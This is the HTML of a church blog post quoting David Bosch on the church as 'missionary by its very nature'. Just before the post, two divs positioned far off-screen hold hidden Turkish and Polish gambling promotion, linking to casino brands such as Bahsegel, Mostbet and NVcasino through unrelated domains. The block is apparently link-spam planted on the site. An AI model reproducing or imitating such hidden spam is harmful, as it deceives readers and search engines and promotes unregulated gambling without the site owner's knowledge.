class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span></a></li>
	<li role="menuitem" id="menu-item-22981" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/davedevries/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dave DeVries</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16579" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-top-level menu-item-top-level-2 current-menu-item"><a href="https://missionalchallenge.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/church-planting/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Church Planting</span></a></li>
	<li role="menuitem" id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/disciplemaking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Disciplemaking</span></a></li>
	<li role="menuitem" id="menu-item-13397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/leadership/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Leadership</span></a></li>
	<li role="menuitem" id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/coaching/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaching</span></a></li>
	<li role="menuitem" id="menu-item-13399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://missionalchallenge.com/category/missional-church/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Missional Church</span></a></li>
	<li role="menuitem" id="menu-item-13428" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/spiritual-growth/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Spiritual Growth</span></a></li>
	<li role="menuitem" id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/the-church/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Church</span></a></li>
	<li role="menuitem" id="menu-item-13369" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://missionalchallenge.com/category/best-blog-posts/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Best Blog Posts</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://missionalchallenge.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-21205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/shop/books/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Books</span></a></li>
	<li role="menuitem" id="menu-item-23103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://missionalchallenge.com/product-category/courses/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Courses</span></a></li>
	<li role="menuitem" id="menu-item-21206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/shop/free-resourses/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Free Resourses</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://missionalchallenge.com/take-the-missional-challenge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Challenge</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://missionalchallenge.com/coaching/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaching</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-23081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/coaches/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Coaches</span></a></li>
	<li role="menuitem" id="menu-item-23260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://missionalchallenge.com/complimentary/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Complimentary Coaching Session</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-25800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://missionalchallenge.com/assessments/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Assessments</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://missionalchallenge.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div style='position:absolute;left:-11828px;width:1115px;'><p>2025’te yeni tasarımıyla dikkat çekecek olan <a href="https://ideadan.com">Bahsegel</a> şimdiden konuşuluyor.</p> <p>Adres engellerini aşmak için kullanıcılar <a href="https://morningdesertdubaisafari.com">Bahsegel</a> kullanıyor.</p> <p>Kumarhane heyecanını yaşatmak için <a href="https://rideitalia.com/" title="Bahsegel 2025">Bahsegel</a> çeşitleri büyük önem taşıyor.</p><p>Engellemelere rağmen erişim sağlamak için <a href="https://laollaarrocera.com/" title="Bahsegel 2025">Bahsegel</a> kullanılıyor.</p><p>Kayıtlı üyeler, yatırımlarını katlamak için <a href="https://www.pinkbc.com/" title="Rokubet 2025 giriş">Rokubet</a> fırsatlarını değerlendiriyor.</p></div><div style='position:absolute;left:-11268px;width:1125px;'><h2>Wzrost slotów 3D</h2><p>Sloty 3D notują w Polsce wzrost zainteresowania o ponad 25% rocznie, a gracze doceniają realistyczną grafikę i animacje, które dostępne są także w ofercie <a href="https://makarizo.com/" title="NVcasino">NVcasino</a>.</p><h2>Rozbudowa sekcji crash games</h2><p>Gry typu crash – w których mnożnik rośnie do momentu „crasha” – w <a href="https://b2english.com/" title="Blik">Blik jak wypłacić</a> 2025 roku generują 5–10% ruchu kasynowego wśród polskich graczy, przyciągając osoby preferujące krótkie, dynamiczne rundy zamiast długich sesji slotowych.</p><h2>Rola limitów odpowiedzialnej gry</h2><p>Około 20% polskich graczy aktywuje limity depozytów i strat, co wpływa na strukturę płatności; dlatego w <a href="https://internzvalley.com/" title="Blik">Blik casino</a> można ustawić dzienne, tygodniowe i miesięczne limity wpłat bez kontaktu z obsługą.</p><h2>Wpływ grafiki na wybór slotu</h2><p>Według badań 44% graczy wybiera sloty głównie na podstawie grafiki, dlatego <a href="https://49native.com/" title="NVcasino">NVcasino</a> promuje tytuły 3D i produkcje z animacjami kinowej jakości.</p><h2>Rola opinii publicznej w kształtowaniu prawa</h2><p>Sondaże pokazują ambiwalentny stosunek społeczeństwa do hazardu – poparcie dla <a href="https://at-home-care.com/" title="Blik">Blik kod promocyjny</a> wysokich ograniczeń współistnieje z powszechnym korzystaniem z „nielegalnych” serwisów; politycy muszą balansować między budżetem a ochroną obywateli.</p><h2>Średni wiek użytkownika stron kasynowych</h2><p>Badania europejskie wskazują, że 50–60% użytkowników kasyn online to osoby 25–39 lat; polskie serwisy – zarówno monopolowe, jak i offshore w stylu <a href="https://white-diamonds.it/" title="Pelican">kod promocyjny Pelican</a> – targetują więc tę grupę głównie poprzez mobile i szybkie gry.</p><h2>ETH i tokeny EVM w kasynach online</h2><p>Ethereum oraz tokeny EVM <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas kod promocyjny</a> (np. USDT-ERC20) stanowią razem 20–30% transakcji krypto w iGamingu, przy czym depozyty realizowane są wiele razy szybciej niż klasyczne przelewy zagraniczne, średnio w 1–5 minut od wysłania.</p><h2>Średnia wartość wygranej ręki w blackjacku</h2><p>Przy stawce 20 zł przeciętna wygrana ręka blackjacka daje 20–30 zł zysku, a przy blackjacku naturze 30 zł; gracze <a href="https://jerseyjunkcars.com/" title="Revolut">Revolut kasyno</a> raportują jednak pojedyncze trafienia przekraczające 100x stawki przy side betach.</p><h2>Gry kasynowe a pora dnia</h2><p>Największe natężenie ruchu w grach kasynowych online w Polsce przypada między 19:00 a 23:00, co pokrywa się ze szczytem logowań w <a href="https://doubleclutch.ca/" title="Skrill">kasyno Skrill</a>.</p><h2>Średni współczynnik hit rate</h2><p>Najczęściej wybierane w Polsce sloty mają hit rate na poziomie 21–28%, co oznacza wygraną średnio co 4–5 spinów; podobne parametry mają gry dostępne w <a href="https://nguyenninh.com/" title="Vox">Vox</a>.</p><h2>Wzrost game shows względem 2022</h2><p>Segment gier teleturniejowych live urósł w Polsce o ponad 60% w porównaniu z 2022 rokiem, a formaty te w <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard casino</a> przyciągają przede wszystkim graczy w wieku 21–35 lat.</p><h2>Popularność Pay-By-Link</h2><p>Pay-By-Link odpowiada za ponad 50% płatności w polskim e-commerce, a podobny trend obserwuje się w iGamingu, gdzie <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino</a> oferuje szybkie linki bankowe obsługujące najważniejsze instytucje finansowe.</p><h2>BLIK jako główna metoda wpłat</h2><p>System BLIK zanotował w I połowie 2025 r. 1,4 mld transakcji o wartości ponad 47 mld EUR, a w kasynach online kierowanych na <a href="https://theshelters.in/" title="Bet casino">Bet casino kod bez depozytu</a> Polskę odpowiada za większość depozytów dzięki natychmiastowemu księgowaniu. [oai_citation:6‡blik.com](https://www.blik.com/en/blik-keeps-getting-stronger-the-value-of-transactions-in-the-first-half-of-2025-has-already-exceeded-eur-47-bn?utm_source=chatgpt.com)</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://plaris.com.co/" title="Skrill">kasyno Skrill opinie</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Wypłaty na konto bankowe</h2><p>Statystycznie 75% wypłat dokonywanych jest na polskie rachunki bankowe, dlatego serwisy jak <a href="https://wooqer.com/" title="Revolut">Revolut casino</a> optymalizują procesy KYC, aby środki trafiały do graczy jak najszybciej.</p><h2>Popularność klasycznych slotów</h2><p>Sloty klasyczne 3-bębnowe odpowiadają za około 12% rynku, a gry tego typu, choć proste, nadal są aktywnie wybierane w <a href="https://stishid.ac.id/" title="Mostbet">Mostbet</a> przez fanów retro mechaniki.</p><h2>Nowe crash a komunikaty ostrzegawcze</h2><p>Coraz więcej nowych gier crash wyświetla automatyczne komunikaty po np. 50 i 100 rundach z rzędu, przypominając o odpoczynku; testy A/B pokazują, że po <a href="https://dstageconcept.com/" title="Mostbet">Mostbet wyplata</a> takim komunikacie 10–20% graczy kończy sesję w ciągu 5 minut.</p></div><div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://missionalchallenge.com/missional-church-missionary-by-its-very-nature/' rel='bookmark' title='Permanent Link: Missional Church: &#8220;Missionary by Its Very Nature&#8221;'  itemprop="headline" >Missional Church: &#8220;Missionary by Its Very Nature&#8221;</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com" title="Missional Challenge" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://missionalchallenge.com/category/missional-church/"><span itemprop="name">Missional Church</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span class="trail-end">Missional Church: &#8220;Missionary by Its Very Nature&#8221;</span></div></div></div></div><div   class='main_color container_wrap_first container_wrap sidebar_right'  ><div class='container av-section-cont-open' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-4829'><div class='entry-content-wrapper clearfix'><section  class='av_textblock_section av-7tybx-49b3264d40064eb4b66d64ff3a6067a0 '   itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='avia_textblock'  itemprop="text" ><p>[featured_image]</p>
<p>&#8220;The church is seen as essentially missionary.&#8221;<img fetchpriority="high" decoding="async" class="size-medium wp-image-15005 alignright" style="background-color: transparent; color: #333333; float: right; font-family: Georgia,&amp;quot; times new roman&amp;quot;,&amp;quot;bitstream charter&amp;quot;,times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; height: 300px; letter-spacing: normal; max-width: 645.8px; orphans: 2; outline-color: #72777c; outline-style: solid; outline-width: 1px; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 8px 0px 8px 16px;" src="https://missionalchallenge.com/wp-content/uploads/2007/03/Screen-Shot-2016-10-05-at-12.20.10-PM-195x300.png" alt="Transforming Mission" width="195" height="300" /></p>
<p>“But you are a chosen race, a royal priesthood, a HOLY NATION, a people for <em>God&#8217;s</em> own possession, that you may proclaim the excellencies of Him who has called you out of darkness into His marvelous light.” &#8211; 1 Peter 2:9</p>
<p>&#8220;The church is not the sender but the one sent. Its mission (its &#8220;being sent&#8221;) is not secondary to its being; the church exists in being sent and in building up itself for the sake of its mission.&#8221;</p>
<p>&#8220;Ecclesiology therefore does not precede missiology.&#8221;</p>
<p>&#8220;Missionary activity is not so much the work of the church as simply the Church at work.&#8221;</p>
<p>&#8220;Since God is a missionary God, God&#8217;s people are a missionary people.&#8221;</p>
<p>&#8220;It has become impossible to talk about the church without at the same time talking about mission. One can no longer talk about church and mission, only about the mission of the church.&#8221;</p>
<p>&#8220;A Church without mission or a mission without the church are both contradictions.&#8221;</p>
<p>&#8220;The church is both missionary and missionizing.&#8221;</p>
<p>&#8220;The missionary dimension of a local church&#8217;s life manifests itself, among other ways, when it is truly a worshipping community; it is able to welcome outsiders and make them feel at home; it is a church in which the pastor does not have the monopoly and the members are not merely objects of pastoral care; its members are equipped for their calling in society; it is structurally pliable and innovative; and it does not defend the privileges of a select group. However, the church&#8217;s missionary dimension evokes intentional, that is direct involvement in society; it actually moves beyond the walls of the church and engages in missionary &#8216;points of concentration&#8217; such as evangelism and work for justice and peace.&#8221;</p>
<p>For more on this theme &#8211; see David J. Bosch, Transforming Mission, 1991, pp 372ff</p>
</div></section>
</div></div></main><!-- close content main element --> <!-- section close by builder template --><aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-3" class="widget clearfix widget_search">
<search>
	<form action="https://missionalchallenge.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
<span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Search</title>
<desc id='av-svg-desc-4'>Search</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg></span>			<input type="submit" value="" id="searchsubmit" class="button" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
		</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section><section id="avia_combo_widget-2" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Essence of Any Church is its Mission" href="https://missionalchallenge.com/the-essence-of-any-church-is-its-mission/"><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg" class="wp-image-19631 avia-img-lazy-loading-19631 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2006/10/The-Essence-of-Any-Church-is-its-Mission-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Essence of Any Church is its Mission" href="https://missionalchallenge.com/the-essence-of-any-church-is-its-mission/">The Essence of Any Church is its Mission</a><span class="news-time">October 15, 2006 - 3:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: What is Missional Christianity?" href="https://missionalchallenge.com/what-is-missional-christianity/"><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg" class="wp-image-19548 avia-img-lazy-loading-19548 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/What-is-Missional-Christianity-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: What is Missional Christianity?" href="https://missionalchallenge.com/what-is-missional-christianity/">What is Missional Christianity?</a><span class="news-time">November 20, 2006 - 7:07 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Missional Mandate" href="https://missionalchallenge.com/the-missional-mandate/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg" class="wp-image-19518 avia-img-lazy-loading-19518 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Missional-Mandate-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: The Missional Mandate" href="https://missionalchallenge.com/the-missional-mandate/">The Missional Mandate</a><span class="news-time">January 9, 2007 - 1:29 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: MT 4: From “Doing Church” to “Being Church”" href="https://missionalchallenge.com/mt-4-from-doing-church-to-being-church/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg" class="wp-image-19534 avia-img-lazy-loading-19534 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/MT-4-From-“Doing-Church”-to-“Being-Church”-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: MT 4: From “Doing Church” to “Being Church”" href="https://missionalchallenge.com/mt-4-from-doing-church-to-being-church/">MT 4: From “Doing Church” to “Being Church”</a><span class="news-time">February 8, 2007 - 6:42 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Further Dangers of Attractionalism" href="https://missionalchallenge.com/further-dangers-of-attractionalism/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg" class="wp-image-19569 avia-img-lazy-loading-19569 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Further-Dangers-of-Attractionalism-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Further Dangers of Attractionalism" href="https://missionalchallenge.com/further-dangers-of-attractionalism/">Further Dangers of Attractionalism</a><span class="news-time">February 28, 2008 - 10:00 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Neil Cole &#8211; The Absence of Movements in America" href="https://missionalchallenge.com/neil-cole-the-absence-of-movements-in-america/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg" class="wp-image-19578 avia-img-lazy-loading-19578 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Neil-Cole-–-The-Absence-of-Movements-in-America-3-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Neil Cole &#8211; The Absence of Movements in America" href="https://missionalchallenge.com/neil-cole-the-absence-of-movements-in-america/">Neil Cole &#8211; The Absence of Movements in America</a><span class="news-time">April 27, 2007 - 3:24 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Cookie Jars and Church Planters" href="https://missionalchallenge.com/cookie-jars-and-church-planters/"><img width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg" class="wp-image-19564 avia-img-lazy-loading-19564 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Cookie-Jars-and-Church-Planters-1-36x36.jpg 36w, 